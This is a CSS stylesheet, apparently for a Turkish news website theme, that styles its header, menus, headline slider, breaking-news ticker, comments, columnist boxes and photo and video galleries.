.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#25aae1;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:155px;}
#header .logo{width:440px;height:140px;float:left;}
#header .banner{float:right;margin: 26px 0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#25aae1;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#25aae1}
.menu-home>ul>li:hover>a{background:#dc0606;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#25aae1 repeat-x; color:#fff;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#25aae1;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#dc0606 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#dc0606 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:10px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#25aae1}
.sayfalama li.active{background:#25aae1;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#25aae1;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#25aae1}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#25aae1;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#25aae1;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#25aae1;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#25aae1}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
